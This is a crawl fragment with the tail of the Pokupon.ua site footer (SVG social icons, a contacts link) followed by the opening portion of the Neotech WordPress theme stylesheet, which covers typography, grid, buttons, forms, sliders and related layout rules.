                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5
body_size: 116934
content:
/*
Theme Name: Neotech
Theme URI: https://demo.deothemes.com/neotech/
Author: DeoThemes
Author URI: https://deothemes.com
Description: Neotech is modern WordPress theme for magazines.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: neotech
Tags: blog, translation-ready, theme-options, custom-logo, grid-layout, footer-widgets, featured-images

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/

.site-title {
   font-size: 13px;
    color: white;
    margin: 0 30px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
	display: flex;
}

.site-title::after {
    content: '';
    width: 1px;
    background: white;
    display: inline-block;
    height: 25px;
    margin-left: 30px;
}

#menu-main-menu li ul li a:hover {
	color: white;
}

#menu-main-menu > .active > a {
	color: white;
}

#wpglobus-7 .dropdown-styled li {
	padding: 0px;
	background: inherit;
}

#wpglobus-7 .dropdown-styled li ul {
	    top: 20px;
	left: -30px;
	    z-index: 999;
	padding: 15px;
	color: #31bcfe;
	background: #06121c;
	border-radius: 5px;
	
}

#wpglobus-7 .dropdown-styled li ul li {
    display: flex;
    justify-content: center;
	
}

#wpglobus-7 .dropdown-styled li a {
	color: #31bcfe;
}


#wpglobus-7 .dropdown-styled li ul li a {
	color: #31bcfe;
}

.main-big-menu-list-lev1::-webkit-scrollbar {
    width: 5px;
    background-color: #e5ecf2;
}

.main-big-menu-list-lev1::-webkit-scrollbar-thumb {
    background-color: #31bcfe;
    border-radius: 10px;
}

.clearfix {
	*zoom: 1;
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

.clear {
	clear: both;
}

.oh {
	overflow: hidden;
}

.relative {
	position: relative;
}

.white {
	color: #fff;
}

.left {
	float: left;
}

.right {
	float: right;
}

.bg-light {
	background-color: #f4f6f6;
}

.bg-dark {
	background-color: #002B4D;
}

.bg-darker {
	background-color: #020105;
}

.last {
	margin-bottom: 0 !important;
}

.img-fullwidth {
	width: 100%;
}

.uppercase {
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.nocaps {
	text-transform: none;
	letter-spacing: 0;
}

::-moz-selection {
	color: #333;
	background: #fbedc4;
}

::-webkit-selection {
	color: #333;
	background: #fbedc4;
}

::selection {
	color: #333;
	background: #fbedc4;
}

html {
	overflow-x: hidden;
}

a {
	text-decoration: none;
	color: #E12A21;
}

a:hover,
a:focus {
	text-decoration: none;
	color: #3A444D;
}

body {
	margin: 0;
	padding: 0;
	position: relative;
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	line-height: 1.5;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff;
	outline: 0;
	overflow-x: hidden;
	overflow-y: auto;
	color: #49545E;
	width: 100%;
	height: 100%;
	min-width: 320px;
}

body img {
	border: none;
	max-width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	    user-select: none;
}

video {
	height: 100%;
	width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
}

.loader {
	display: block;
	position: absolute;
	font-size: 0;
	color: #E12A21;
	left: 50%;
	top: 50%;
	width: 42px;
	height: 42px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}

.loader > div {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 100%;
	display: inline-block;
	float: none;
	width: 38px;
	height: 38px;
	background: transparent;
	border-style: solid;
	border-width: 2px;
	border-right-color: transparent;
	border-left-color: transparent;
	-webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
	animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

@keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins", sans-serif !important;
	margin-top: 0;
	margin-bottom: 10px;
	color: #3A444D;
	font-weight: 600;
	line-height: 1.3;
	letter-spacing: -0.025em;
}

h1 {
	font-size: 2.1875rem;
}

h2 {
	font-size: 1.75rem;
}

h3 {
	font-size: 1.5rem;
}

h4 {
	font-size: 1.25rem;
}

h5 {
	font-size: 1.125rem;
}

h6 {
	font-size: 0.9375rem;
}

@media only screen and (max-width: 575px) {
	h1, .entry__article > h1 {
		font-size: 1.625rem;
	}
	h2, .entry__article > h2 {
		font-size: 1.375rem;
	}
	h3, .entry__article > h3 {
		font-size: 1.125rem;
	}
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
	color: inherit;
}

address {
	font-style: normal;
}

.lead {
	font-size: 1.125rem;
	line-height: 32px;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-left {
	text-align: left;
}

@media only screen and (max-width: 1199px) {
	.text-lg-center {
		text-align: center;
	}
}

@media only screen and (max-width: 991px) {
	.text-md-center {
		text-align: center;
	}
	
	.site-title {
		font-size: 24px;
	}
	.site-title::after {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.text-sm-center {
		text-align: center;
	}
}

@media only screen and (max-width: 575px) {
	.text-xs-center {
		text-align: center;
	}
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section-wrap {
	padding: 30px 0;
	overflow: hidden;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.mobile .section-wrap {
	background-position: 50% 50% !important;
	background-attachment: scroll !important;
}

@media only screen and (max-width: 767px) {
	.section-wrap {
		padding: 50px 0;
	}
}

@media only screen and (max-width: 575px) {
	.section-wrap {
		padding: 40px 0;
	}
}

.container-semi-fluid {
	padding: 0 50px;
}

@media only screen and (max-width: 767px) {
	.container-semi-fluid {
		padding: 0 15px;
	}
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
	display: flex;
	flex-flow: row nowrap;
	justify-content: space-between;
}

.flex-child {
	flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

/* Row Gutters
-------------------------------------------------------*/
.row-8 {
	margin: 0 -4px;
}

.row-8 > div {
	padding: 0 4px;
}

.row-10 {
	margin: 0 -5px;
}

.row-10 > div {
	padding: 0 5px;
}

.row-16 {
	margin: 0 -8px;
}

.row-16 > div {
	padding: 0 8px;
}

.row-20 {
	margin: 0 -10px;
}

.row-20 > div {
	padding: 0 10px;
}

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	border: 0;
	border-radius: 5px;
	line-height: 1.2;
	transition: all 0.2s ease-in-out;
	color: #fff;
	background-color: #3A444D;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	z-index: 1;
	white-space: nowrap;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.btn:hover {
	color: #fff;
	border-color: transparent;
}

.btn:focus {
	outline: none;
	color: #fff;
}

.btn-lg, .btn-lg.btn-button {
	font-size: 18px;
	padding: 0 30px;
}

.btn-lg span, .btn-lg.btn-button span {
	line-height: 50px;
}

.btn-lg.btn-button {
	height: 50px;
}

.btn-md, .btn-md.btn-button {
	font-size: 14px;
	padding: 0 29px;
}

.btn-md span, .btn-md.btn-button span {
	line-height: 40px;
}

.btn-md.btn-button {
	height: 40px;
	line-height: 40px;
}

.btn-sm, .btn-sm.btn-button {
	font-size: 11px;
	padding: 0 20px;
	line-height: 28px;
}

.btn-sm.btn-button {
	height: 30px;
}

.btn-color {
	background: #FB4A64;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to right, #FB4A64 0%, #F8875F 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.btn-color:hover {
	opacity: .92;
}

.btn-dark {
	background-color: #002B4D;
}

.btn-white {
	background-color: #fff;
	color: #3A444D;
}

.btn-light {
	background-color: #ecf2f7;
	color: #3A444D;
}

.btn-white:focus, .btn-light:focus {
	color: #3A444D;
}

.rounded,
.rounded:before {
	border-radius: 70px;
}

.section-buttons {
	margin-bottom: 50px;
}

.section-buttons a {
	margin-bottom: 10px;
}

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
	border: none;
	margin-bottom: 0;
	width: auto;
}

.btn-button.btn-color, .btn-button.btn-dark {
	color: #fff;
}

.btn-button.btn-wide {
	width: 100%;
}

.btn-button:focus {
	color: #fff;
	background-color: #E12A21;
}

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
	height: 40px;
	border: 1px solid #e1e5e6;
	border-radius: 5px;
	background-color: #f4f6f6;
	width: 100%;
	margin-bottom: 24px;
	padding: 0 12px;
	transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
	font-size: 14px;
	font-family: "Poppins", sans-serif;
}

textarea {
	height: auto;
	display: block;
	padding: 8px 16px;
	margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type=search] {
	box-sizing: border-box;
}

input:focus,
textarea:focus {
	border-color: #E12A21;
	background-color: #fff;
	outline: none;
	box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #49545E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #49545E;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	padding-left: 12px;
	background-image: url(./assets/img/dropdown.png);
	background-repeat: no-repeat;
	background-position: 100% 50%;
}

select::-ms-expand {
	display: none;
}

label {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 6px;
}

.form-group {
	position: relative;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"],
input[type="radio"] {
	min-width: 20px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	margin-bottom: 0;
	margin-right: 8px;
	text-align: center;
	vertical-align: middle;
	border: 2px solid #e1e5e6;
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border-color: #e1e5e6;
	background-color: #f4f6f6;
}

input[type="checkbox"] {
	border-radius: 3px;
}

input[type="checkbox"]:checked:after {
	content: '\f383';
	font-family: 'ui-icons';
}

input[type="checkbox"] + label,
input[type="radio"] + label {
	cursor: pointer;
	margin-bottom: 0;
	font-size: 15px;
	font-weight: 400;
	position: relative;
	line-height: 20px;
}

.radio > li,
.checkbox > li {
	padding: 7px 0;
}

input[type="radio"] {
	border-radius: 50%;
}

input[type="radio"]:checked:after {
	content: '';
	width: 8px;
	height: 8px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	display: inline-block;
	background-color: #002B4D;
}

/* GDPR Checkbox
-------------------------------------------------------*/
.deo-newsletter-gdpr-checkbox {
	margin-top: 4px;
	margin-bottom: 16px;
}

.deo-newsletter-gdpr-checkbox__label {
	display: flex;
	color: #49545E;
	line-height: 1.5;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.0
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0;
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%;
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing;
}

.flickity-button {
	position: absolute;
	background: #fff;
	background: rgba(255, 255, 255, 0.75);
	border: none;
	color: #333;
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer;
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f;
}

.flickity-button:active {
	opacity: .6;
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none;
}

.flickity-button-icon {
	fill: #333;
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
	left: 10px;
}

.flickity-prev-next-button.next {
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%;
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1;
}

.flickity-rtl .flickity-page-dots {
	direction: rtl;
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
	opacity: 1;
}

.carousel-cell {
	width: 100%;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button.previous {
	left: 20px;
}

.flickity-prev-next-button.next {
	right: 20px;
}

.flickity-prev-next-button {
	background-color: transparent;
	padding: 0;
	width: 20px;
	height: 20px;
	font-size: 26px;
	line-height: 1;
}

.flickity-prev-next-button:hover {
	color: #E12A21;
	background-color: transparent;
}

.flickity-button-icon {
	display: none;
}

.flickity-prev-next-button.previous:before {
	content: '\f2ca';
	font-family: 'ui-icons';
}

.flickity-prev-next-button.next:before {
	content: '\f30f';
	font-family: 'ui-icons';
}

.arrows-outside .flickity-prev-next-button {
	top: -42px;
}

.arrows-outside .flickity-prev-next-button.previous {
	left: auto;
	right: 45px;
}

.arrows-outside .flickity-prev-next-button.next {
	right: 15px;
}

.arrows-white .flickity-prev-next-button {
	color: #fff;
}

.flickity-page-dots .dot {
	background-color: #fff;
	margin: 0 4px;
}

.dots-inside .flickity-page-dots {
	bottom: 14px;
	margin: 0;
	padding: 0;
}

/*-------------------------------------------------------*/
/* Modals
/*-------------------------------------------------------*/
.modal-header {
	border-bottom: 0;
	padding: 20px 30px 0 30px;
}

.modal-body {
	padding: 20px 30px 30px;
}

.modal-header .close {
	padding: 5px 2px;
	position: relative;
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
	margin-bottom: -1px;
	overflow: hidden;
}

.tabs__item {
	position: relative;
	display: inline-block;
	float: left;
	font-size: 10px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	color: #3A444D;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.tabs__item:not(:first-child) {
	margin-left: -1px;
}

@media only screen and (max-width: 575px) {
	.tabs__item {
		display: block;
		margin-right: 0;
	}
}

.tabs__url {
	display: block;
	position: relative;
	padding: 12px 18px 11px;
	border: 1px solid #e1e5e6;
	color: #3A444D;
	transition: background-color 0.1s ease-in-out;
}

.tabs__url:focus {
	color: inherit;
}

.tabs__url:hover {
	background-color: #fcfdfd;
}

.tabs__item--active:before {
	content: '';
	height: 2px;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: #E12A21;
}

.tabs__item--active .tabs__url {
	color: #3A444D;
	background-color: #fff;
	border-bottom: 1px solid transparent;
}

.tabs__content {
	padding: 20px;
	border: 1px solid #e1e5e6;
	overflow: hidden;
}

.tabs__content-pane {
	display: none;
}

.tabs__content-pane--active {
	display: block;
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
table th {
	font-weight: normal;
}

table caption {
	margin-bottom: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #e1e5e6;
	padding: 10px;
}

table > thead > tr > th {
	border-bottom: none;
}

table thead tr th,
table tbody tr th {
	font-size: 1rem;
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials a {
	display: inline-block;
	line-height: 34px;
	width: 34px;
	height: 34px;
	color: #fff;
	text-align: center;
	margin-left: 7px;
	font-size: 15px;
	border-radius: 50%;
	transition: all 0.1s ease-in-out;
}

.socials a:hover {
	color: #fff;
}

.socials a:first-child {
	margin-left: 0;
}

.socials--nobase a {
	width: 13px;
	height: auto;
	border: 0;
	line-height: 32px;
	margin-right: 0;
	margin-left: 15px;
	color: #49545E;
	background-color: transparent;
}

.socials__text {
	display: inline-block;
	margin-left: 10px;
}

.socials--white a {
	color: #fff;
}

.socials--small a {
	font-size: 20px;
	line-height: 24px;
}

.social-facebook {
	background-color: #39599f;
}

.social-twitter {
	background-color: #55ACEE;
}

.social-google-plus {
	background-color: #DE4B39;
}

.social-youtube {
	background-color: #c61d23;
}

.social-snapchat {
	background-color: #fffb01;
}

.social-linkedin {
	background-color: #0e76a8;
}

.social-pinterest {
	background-color: #c8232c;
}

.social-instagram {
	background-color: #e1306c;
}

.social-rss {
	background-color: #ef822a;
}

.social-pocket {
	background-color: #ef4056;
}

.social-email {
	background-color: #333333;
}

.social-vkontakte {
	background-color: #45668e;
}

.social-reddit {
	background-color: #ff4500;
}

.social-dribbble {
	background-color: #ea4c89;
}

.social-tumblr {
	background-color: #35465c;
}

.social-behance {
	background-color: #1769ff;
}

.social-slack {
	background-color: #6ecadc;
}

.social-github {
	background-color: #333333;
}

.social-flickr {
	background-color: #ff0084;
}

.social-xing {
	background-color: #026466;
}

.social-vimeo {
	background-color: #1ab7ea;
}

/*-------------------------------------------------------*/
/* Hero Slider
/*-------------------------------------------------------*/
.hero {
	position: relative;
}

.hero__slide {
	width: 100%;
	height: 65vh;
}

@media only screen and (max-width: 767px) {
	.hero__slide {
		height: 400px;
	}
}

.hero__slide-entry {
	height: 100%;
	margin: 0 !important;
}

.hero__slide-thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

.hero__slide-thumb-bg-holder .bottom-gradient {
	background: #000;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, #000 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.hero__slide-thumb-text-holder {
	bottom: 140px;
	position: absolute;
	width: 100%;
	z-index: 3;
}

@media only screen and (max-width: 767px) {
	.hero__slide-thumb-text-holder {
		bottom: 120px;
	}
}

@media (max-width: 340px) {
	.hero__slide-thumb-text-holder {
		bottom: 130px;
	}
}

/* Fade CSS */
.carousel-main .flickity-slider {
	-webkit-transform: none !important;
	        transform: none !important;
}

.carousel-main .carousel-cell {
	left: 0 !important;
	opacity: 0;
	transition: opacity 0.7s ease-in-out;
	z-index: -1;
}

.carousel-main .carousel-cell.is-selected {
	opacity: 1;
	z-index: 0;
}

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.carousel-thumbs .carousel-cell {
	width: 25%;
}

.carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
	background-color: rgba(255, 255, 255, 0.1);
	border-top: 1px solid #E12A21;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs .carousel-cell {
		width: 50%;
	}
}

.carousel-thumbs__item {
	display: flex;
	align-items: center;
	padding: 24px 15px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	cursor: pointer;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs__item {
		padding: 15px 10px;
	}
}

.carousel-thumbs__img-holder {
	flex: 1 0 77px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 991px) {
	.carousel-thumbs__img-holder {
		display: none;
	}
}

.carousel-thumbs__title {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Thumbs
/*-------------------------------------------------------*/
.thumb-container {
	background-color: #f7f7f7;
	position: relative;
	overflow: hidden;
}

.thumb-text-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: 3;
	padding: 16px 24px;
	pointer-events: none;
}

.thumb-url {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}

.thumb-entry-title {
	color: #fff;
	font-size: 16px;
	margin-bottom: 0;
}

.thumb-entry-title--sm {
	font-size: 18px;
}

.thumb-entry-title--lg {
	font-size: 36px;
}

.thumb-entry-title:hover a,
.thumb-entry-title a:focus {
	color: #fff;
}

.thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

/*-------------------------------------------------------*/
/* Featured Posts Slider
/*-------------------------------------------------------*/
.featured-posts-slider {
	margin-top: 40px;
}

.featured-posts-slider__slide {
	width: 20%;
	padding: 0 10px;
}

@media only screen and (max-width: 991px) {
	.featured-posts-slider__slide {
		width: 33.333%;
	}
}

@media only screen and (max-width: 575px) {
	.featured-posts-slider__slide {
		width: 100%;
	}
}

.featured-posts-slider__entry {
	margin-bottom: 0 !important;
}

.featured-posts-slider__text-holder {
	margin-top: 13px;
}

.featured-posts-slider__entry-title {
	font-size: 14px;
	line-height: 1.5;
}

.featured-posts-slider__entry-title:hover a {
	color: #E12A21;
}

/*-------------------------------------------------------*/
/* Featured Posts Masonry
/*-------------------------------------------------------*/
.featured-posts-masonry {
	margin-top: 40px;
	margin-bottom: 40px;
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
}

